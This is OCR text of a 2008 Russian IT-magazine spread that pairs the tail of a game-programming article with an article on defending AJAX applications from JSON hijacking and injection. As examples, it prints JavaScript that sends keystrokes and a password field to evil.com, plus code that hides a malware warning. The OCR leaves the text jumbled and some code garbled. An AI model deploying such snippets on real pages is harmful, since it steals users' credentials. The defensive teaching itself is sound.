

Игровой процесс

свои новинки — это код, в результате выполнения которого геймерский робот осуществляет залп огня. Затем, как обсуждалось в прошлой статье, идут циклы проверки столкновений между роботами. После этих циклов следует новая проверка, которая на этот раз осуществляется для выяснения: не погиб ли под обстрелом юзверский робот? И если да, то выполняется код, аналогичный коду конца игры. Затем снова начинаются циклы, в которых на этот раз осуществляются манипуляции над ракетами: выполняется проверка на столкновения между ними и, собственно, мишенями - роботами. В результате вызываются их (ракет) функции-члены. Под конец осуществляет свою работу еще один цикл, в теле которого происходит обновление взрывов. Взрывы, кстати, создаются тогда и в том месте, когда и где объект (ракета, робот) принимает состояние горения (burn).

#### **2 ЗАКАТ СОЛНЦА ВРУЧНУЮ**

В конце программы ресурсы, занятые объектами наших классов, освобождаются автоматически - мы создали объекты в стеке, и когда объект выходит из области видимости, то автоматически вызывается деструктор определенного класса, который выполняет предписанные ему действия - очищает память, удаляя объект.

Но кроме объектов наших классов, в программе мы создали объекты, не принадлежащие тому или иному самописному классу. И хотя в Dark GDK присутствуют функции для удаления объектов любого типа (3D-объекты, текстуры, звуки, etc), при завершении программы вызывать их не нало. Библиотека сама позаботится об очистке ресурсов. занятых ее объектами. Спросишь, зачем тогда нужны эти функции? А для того, чтобы очищать ресурсы во время работы приложения, для замены или просто перезагрузки их содержимого - как, например, мы явно вызывали деструкторы наших классов перед перезапуском ИГРЫ.

Тем не менее, в качестве эксперимента автор решил написать функции удаления объектов и вот, что он получил. Как и следовало ожидать, процесс компиляции завершился успешно, - программа запустилась под дебагером. Кроме того, по команде автора она спокойно завершила свое выполнение. Однако, в следующий раз, когда yurembo снова запустил программу, угробил под огнем вражеским своего робота, начал игру заново и попытался прикрыть ее... - дебагер запаниковал. И, даже выполняя проверку на существование объекта (функции dbImageExist, dbObjectExist, etc) перед их удалением, дебагер не успокоился. Тогда, углубившись в дебри листингов (как сишных, так и дизассемблерных), автор пришел к вышеописанному выводу.

#### **8 ЗАКЛЮЧЕНИЕ**

В аутсайдерах остался еще один модуль DirectX - это DirectPlay. О мультиплеере мы, будем надеяться, подробно поговорим в следующей статье, где нашей целью будет разработать мультиплеерную баталию. Э



**RISK DOI** 

.<br>Värdekupong på<br>fra av Sverigevoasta

# **ТВЕРД AJA IT RINSE FORMUL**

# ЗАШИШАЕМ ВЕБ-ПРИЛОЖЕНИЯ. ПОСТРОЕННЫЕ НА ПОПУЛЯРНЫХ

**Institute** 

АЈАХ-ФРЕЙМВОРКАХ

Год назад об АЈАХ говорили как о новой перспективной технологии, но сегодня он как-то выпал из поля зрения. Значит ли это, что АЈАХ не оправдал надежд и постепенно уходит в историю? Нет и еще раз нет. АЈАХ — это технология back-end, реализация которой перешла с прикладного уровня на уровень фреймворков.

#### ⊠ ПЕРЕДОВАЯ ЛИНИЯ ОБОРОНЫ

Лежащие в основе огромного числа веб-проектов Dojo, Google Web Toolkit, jQuery, Prototype, в свою очередь, являются дружественной к разработчику реализацией АЈАХ. А задумывался ли ты о потенциальных брешах в безопасности, прикручивая к своему проекту один из упомянутых фреймворков?

Если ты не хочешь отдать свой веб-проект на растерзание стае скрипткиддисов, то просто обязан знать об основной уязвимости АЈАХ-приложений. Эта уязвимость носит архитектурный характер. Другими словами, полноценного решения проблемы не существует и вряд ли когда-нибудь появится. Все, что ты можешь сделать - это минимизировать риск возможного взлома, предприняв ряд целенаправленных действий. Знакомься с мистером проблемой номер один - Hijacking! Чтобы эффективно противодействовать этому виду атаки на АЈАХприложения, неплохо было бы разобраться с тем, как эта ботва работает. Если говорить в двух словах, то в основе АЈАХ лежит обмен сообщениями между сервером и клиентом посредством JavaScriptсообщений. Hijacking нацелен на перехват таких сообщений (в которых можно найти много вкусностей). Традиционный обмен сообщениями между веб-клиентом и сервером лучше защищен от подобных атак благодаря технологии SOP (Same Origin Policy).

Какой-либо защиты сообщений, формируемых с помощью JavaScript, пока не наблюдается. Кстати говоря, это должно быть головной болью разработчиков веб-браузеров, но они просто игнорируют проблему (что должно играть на руку читателям другой рубрики нашего журнала — «Взлом»). О том, что проблема не нова, свидетельствует следующий факт: достаточно давно существует еще одна реализация данной уязвимости, не имеющая никакого отношения к АЈАХ - CSRF (Cross-site Request Foregery). Отметим, что применительно к JavaScript проблема становится еще более серьезной, так как злоумышленник теперь может не только изменять, но и читать передаваемые сообщения. Демонстрируя серьезность проблемы, достаточно будет сказать, что впервые она была обнаружена ни где-нибудь, а в самом Gmail.

Для защиты от атаки типа Hijacking запомни, прежде всего, простую, как трехдюймовая дискета, истину - если веб-приложение надежно защищено от XSS, это еще не говорит о его защите от **Hijacking**. Чтобы сделать АЈАХ-приложение максимально непробиваемым, нужно, во-первых, сделать невозможным прямое выполнение JS-ответа. Во-вторых, нужно организовать отсылку в известном направлении всех кривых или просто подозрительных запросов. Начнем со второго пункта. Для того чтобы спалить всех


Компоненты AJAX-enabled приложения

хитрозадых, достаточно будет использовать в шаблоне запроса параметр, со слепым подбором которого могут возникнуть траблы. К примеру, это может быть идентификатор сессии. Всякая ошибка в этом параметре будет расцениваться как сигнал о попытке взлома. Если по каким-то причинам у тебя нет возможности использовать параметры сессии, можно обойтись защитой на стороне сервера, настроив его на обработку только POST-запросов. Фишка в том, что задействованный при Hijacking тег <script> подтягивает внешние скрипты с помощью GET-запроса. Чтобы сделать невозможным лля злонамеренного сайта выполнить ответ. который включает в себя JavaScript, приложение клиента может воспользоваться тем, что ему разрешено изменять данные, которые оно получает перед тем, как выполнить ответ (в то время как злонамеренное приложение может лишь выполнить его, используя тэг <script>). Когда сервер преобразовывает объект, тот должен иметь специальный префикс (и даже суффикс), который сделал бы невозможным выполнение JS-скрипта посредством тэга <script>. Приложение клиента может убрать дополнительные конструкции, перед тем как выполнить ответ сервера. Существует множество реализаций этого подхода. Мы выделим лишь два их них.

#### Архитектура AJAX-приложений

**Ajaxian Web Frameworks** Rails, Tapestry, WebWork, ASP.NET, ... **JavaScript Utilities Remoting Toolkit** & Tools DWR, JSON-RPC, dojo.io.bind() **XMLHttpRequest** iframe  $\cdots$ 

1. Сервер может сопровождать каждое сообщение следующей конструкцией:

#### while $(1)$ ;

Если клиент не вырежет это выражение, то выполнение подобного сообщения JS-интерпретатором приведет к бесконечному циклу. Способ использовал Google, чтобы устранить уязвимость, обнаруженную Гроссманом. Клиент проводит поиск и вырезает дополнительную конструкцию:

#### var object:

var req =  $new$  XMLHttpRequest(); req.open("GET", "/object.json", true); req.onreadystatechange = function () { if  $(\text{req.read}yState == 4)$  { var  $txt = req.responserext;$ if  $(txt.substr(0,9) == "while(1);")$  {  $txt = txt.substring(10);$  $\rightarrow$ object = eval("(" + txt + ")");  $req = null;$  $\overline{\phantom{a}}$  $\}$ ;



#### **⊳links**

• В Википедии есть учебник, посвященный основам AJAX - рекомендую для начинающих: ru.wikibooks.org/wiki/ **AJAX** 

• Краткий обзор десяти наиболее серьезных проблем с безопасностью АЈАХ-приложений: www.netsecurity.org/article.  $php$ ?id=956&p=1

• Статья AJAX Security Basics на SecurityFocus: WWW. securityfocus.com/ infocus/1868/1

• Там же - интересная статья о взломе Web 2.0 приложений с помощью FireBug: www.securityfocus. com/infocus/1879/1



et Clean!



### $\triangleright$  dvd

На лиске ты найлешь наиболее популярные AJAX-фреймворки: Dojo, GWT, jQuery, Prototype, Atlas.



#### $\triangleright$  info Hijacking в переводе с английского на великий и могучий означает нападение, ограбление и лаже угон самолета.

#### req.send(null);

 $7*$ 

2. Сервер может заключить JavaScript символами комментария, которые впоследствии должны быть вырезаны (перед тем, как JS-код отправится на выполнение). Следующий JSON-объект окружен символами многострочного комментария:

[{"fname":"Nicholas", "lname":"Baiborodin", "phone": "322-233", "purchases": 60000.00, "email": "baiborodin@gmail.com" } ]

# <u>Что почитать</u>

Книга посвящена технологии веб-программирования Ajax, стоящей на ступень выше базовых DHTML и JavaScript. С помощью Ајах можно создавать интерактивные веб-приложения, отличающиеся быстродействием и высокой производительностью. Эта книга ответит на вопрос, как асинхронные запросы используются



новый уровень в создании веб-приложений. Особенностью издания является уникальный способ полачи материала, ярко выделяющий серию «Head First» издательства O'Reilly в ряду множества стандартных книг, посвященных программированию.

# // Клиент может искать и вырезать комментарии req.open("GET", "/object.json", true); req.onreadystatechange = function () {

**Y FRISK DOFT** 

ò.

Inl

Inh

Style Lay ) siteTitle.

Jannar-ensein

fcontent {<br>\*\*\*\*\*align: lef

 $\frac{1}{2}$ 

 $txt = txt.substring(2, txt.length - 2);$ object =  $eval(" " + txt + ")");$  $\mathcal{E}$ 

req.send(null);

#### **• РАСПРЕДЕЛЕННЫЕ ПРИЛОЖЕНИЯ** ИЛИ ЕЩЕ ОДИН КОШМАР НА ГОЛОВУ ВЕБ-КОДЕРА

С тенденцией, как говорится, не поспоришь. А тенденция сегодня такова, что девелоперы стройными рядами двинулись в Сеть, особо не задумываясь над вопросом «а нафига?». Трудно себе представить такое приложение, для которого бы не нашлось веб-аналога. .<br>Есть все — от блокнота до целых операционных систем с полным набором прикладного софта и продвинутым пользовательским интерфейсом. По своей природе такие приложения имеют двухуровневую архитектуру — движок крутим на сервере, а на стороне клиента через браузер реализуем пользовательский интерфейс. Естественно, разработчики в большинстве своем не пацаны сопливые. а потому понимают, что для серверной части приложения наиболее эффективными будут одни технологии и языки программирования, а для клиентской - совсем другие. К тому же, одна серверная платформа может работать с совершенно разными клиентскими реализациями. Что совершенно логично - будь то коктейль из HTML и JavaScript, или традиционное оконное приложение на С#, все они прекрасно найдут общий язык с серверной частью приложения посредством http-протокола и одного из XML-диалектов. Но это на бумаге все так гладко, а на практике... суди сам.

Лопустим, серверное приложение написано на Java, В ответ на клиентский запрос оно возвращает один из элементов своего массива. Только вот в одних языках программирования индексация массивов начинается с нуля, а в других — с единицы со всеми вытекающими отсюда последствиями. Для того чтобы обезопасить себя от связанных с этим



# Факты о Prototype

**Prototype** — JavaScript-фреймворк, упрощающий работу с Ajax и некоторыми другими функциями. Несмотря на его доступность в виде отдельной библиотеки, он обычно используется программистами вместе с Ruby on Rails, script.aculo.us и Rico. Заявлено что этот фреймворк поддерживается следующими браузерами: Internet Explorer (Windows) 6.0, Mozilla Firefox 1.5, Apple Safari 2.0 и Opera 9.25 (естественно, и их более поздние версии). Поддержка браузеров также подразумевает, что фреймворк поддерживается Camino, Konqueror, IceWeasel, Netscape 7+, SeaMonkey, и др., которые принадлежат тем же семействам.

Именно благодаря своей асинхронной природе запрос пролезет незамеченным сквозь все линии обороны. Вот еще пример:

```
function keylogger(e){
  document.images[0].src = 
     "http://evil.com/logger?key="
     + e.keyCode;
};
```
document.body.addEventListener("keyup", keylogger, false);

Здесь мы тырим приватные данные уже через другой проход (ой!) с помощью своеобразного веб-килогера, который передает на удаленный сервер всю вводимую пользователем на странице информацию. Конечно, сейчас речь не о том, как мониторить переписку своей подружки на почтовике с веб-интерфейсом, а о том, как самому уберечься от подобных косяков.

К счастью, веб-браузеры в последнее время достаточно поумнели, предупреждая беспомощного юзера о возможных проблемах. С недавнего времени эту же функцию взяли на себя и поисковики. Однако, в большинстве случаев все предупреждения выводятся посредством HTML. А как ты уже знаешь, через AJAX Injection можно перекраивать DOM-структуру как душе угодно:

#### // Бубнилка, предупреждающая пользователя

<style type="text/cuss"> #warning { color: red } </ style>

... <div id="warning">The links in this page may refer to potentially malicious Web pages, so be careful. </div> ...

#### // А вот так ее можно заставить замолчать

var e = document.getElementById("warning"); e.style.color= "white";

#### Правильный AJAX

Как видишь, AJAX-приложения имеют много уязвимых мест. Через них над твоим веб-проектом могут надругаться с особой изощренностью, свойственной разве что производителям жестких хентайкомиксов (*будучи злым японским программистом, Николай наверняка знает в этом толк*! — Прим. ред.). Что же делать? Бояться каждого чиха за углом и гонять только голый HTML? Абсурд! Все, что от тебя требуется, гринго, это усвоить несколько базовых правил создания безопасных AJAX-приложений.

Первое, что нужно сделать, — это позаботиться о фильтрации

# Факты о Dojo

**Dojo** (доджо) — свободная модульная JavaScript-библиотека. Разработана с целью упростить ускоренную разработку основанных на JavaScript или AJAX приложений и сайтов. Разработка библиотеки была начата Алексом Русселом в 2004 году. Находится либа под двойной лицензией: BSD License и Academic Free License. Dojo Foundation — некоммерческая организация, созданная для продвижения Dojo. Dojo используется в Zend Framework, начиная с версии 1.6.0.

подозрительных данных. Для этих целей есть два зарекомендовавших себя способа, известных как blacklisting (список запрещенных символов и их последовательностей) и whitelisting (список разрешенных символов). Можешь использовать тот подход, который ближе к твоему желудку, но многие крутые челы сходятся во мнении, что whitelisting все же надежней будет.

Не пренебрегай системами автоматизации поиска ошибок в вебприложениях. Ведь есть очень простое правило — либо ты сам себя проверишь, либо тебя проверят. И последствия будут, мягко говоря, печальные.

Динамическая генерация кода — абсолютное зло. Это еще одна непреложная истина AJAX-программирования. Забудь про то, что вообще существует такая функция, как eval(), выполняющая любую текстовую строку как JavaScript-код.

Не переоценивай возможности JSON. Всегда держи в голове (даже если в ней вместо мозга плещется литр «Жигулевского»), что JSON — тот же JavaScript. А значит, возможны всякие нежелательные ситуации. Например, с помощью той же функции eval() злоумышленник может преобразовать JSON-объекты, защищенные от операций присвоения и активизации, в обычные JavaScript-объекты. Для защиты JSON ты можешь воспользоваться регулярными выражениями, проверяющими принимаемую строку на предмет отсутствия активных фрагментов. Как это сделать, можешь посмотреть на примере:

```
var my_JSON_object =
```

```
 !(/[^,:{}\[\]0-9.\-+Eaeflnr-u \n\r\t]/.test(
 text.replace(/"(\\.|[^"\\])*"/g, ' '))) &&
 eval('(' + text + ')');
```
Ну, а если ты хочешь раз и навсегда избавиться от подобных проблем с отравленными строками в JSON, юзай синтаксические JSON-анализаторы, и будет тебе счастье.

И, наконец, всегда проверяй единство происхождения критических DOM-элементов. Это легко сделать с помощью тега <iflame>, предоставив данным из разных источников отдельный контекст выполнения JavaScript и предотвратив Hijacking-атаку на свое приложение.

#### Самое главное

Подошло к концу журнальное место, отпущенное под статью. Подошел к концу и 2008 год. Это был непростой, но блистательный год для нашей страны, отмеченный массой побед и триумфов. Не подкачали и братья IT'шники, отметившиеся на Imagine Cup. А потому, позволь мне, откупорив бутылочку любимого самурайского пива, проводить уходящий год и поздравить тебя с наступающим 2009 годом! Что касается традиционных новогодних пожеланий, то скажу так: стабильного тебе линка и вечного аптайма! Встретимся в новом году, камрад! <sup>z</sup>

...



От Hijack не застрахован даже Google

недоразумений, я бы посоветовал запросы к элементам массива прятать за более безопасными интерфейсами, используя, где возможно, вместо конструкции Foo = bar [2] что-нибудь вроде foo = barshop. getByName("marijuana") или foo=barshop.getById(999). Другая проблема - обработка строковых данных. Например, функция замены символов. В C# функция String. Replace () заменяет все вхождения своего первого аргумента на второй. В JavaScript аналогичная функция заменяет только первое вхождение! А это значит, что прямой проброс функций чреват новыми проблемами, будь они неладны:

#### $1104$

String text = "foo foo foo foo":  $text = text.Feplace("foo", "bar");$ // результат - строка "bar bar bar bar"

#### //JavaScript var text = "foo foo foo foo";  $text = text.Feplace("foo", "bar");$

// результат - строка "bar foo foo foo"

Представь, что тебе нужно вычищать все явки-пароли из клиентских запросов (по причине чьей кривизны рук они туда попали, - это отдельный разговор). Итак, желая перестраховаться от ошибок кодеров, с их нетленками, выступающими в роли клиентов нашего серверного приложения, мы с помощью RPC обращаемся к функции String.replace(). Не принимая во внимание платформы клиента, можно столкнуться с продемонстрированной выше ситуацией. Если ты не любитель попасть на проблемы, не забывай проверять платформу клиента перед вызовом удаленных процедур. Кстати говоря, это далеко не единственная проблема со строками. Вот тебе еще пример - извлечение подстроки. В С# Metog String. Substring () вызывается с двумя параметрами. Первый — начальная позиция подстроки, и второй — ее длина. Аналогичный метод, с таким же точно названием, есть в JavaScript. Да вот незадача, второй параметр указывает не на длину подстроки, а на позицию последнего символа:

 $auth = "pass = pup_v, user = vas";$ string  $pwd = \text{auth.Substring}(5, 5);$ //  $pass = pup_v$ 

#### //JavaScript

 $\text{auth} = "pass= pup_v, user=vas";$ string  $pwd = \text{auth.Substring}(5, 5);$ // результат - "

#### **EX AJAXINJECTION**

Про SQL Injection не писал только ленивый, и, я налеюсь, ты уже давно усвоил, как следует защищать свои веб-приложения от несанкционированного доступа злобных хакеров баз ланных

Используя АЈАХ-фреймворки, тебе придется помнить еще и об АЈАХ Injection. Эта зараза особенно актуальна для Mashup-приложений, которые в последнее время интенсивно завоевывают популярность на просторах глобальной Сети. Ограничусь констатацией того факта, что Mashup за счет АЈАХ объединяет несколько сетевых ресурсов в одно веб-приложение. Потенциальная опасность заключается в том. что с помощью XSS можно подменить легитимный JavaScript какойнибудь нечистью.

Ниже ты увидишь несколько примеров для затравки (надеюсь, ты не собираешься заниматься всякими глупостями).

Имея доступ к DOM-структуре, можно поиметь чужие кукисы и заветную последовательность символов из поля password:

#### function foo(){

var pass = document.getElementById("password").value; document.images[0].src=

"http://evil.com/imgs/stealpw?pw=" + pw;

-3

document.getElementById("button").onclick = foo;

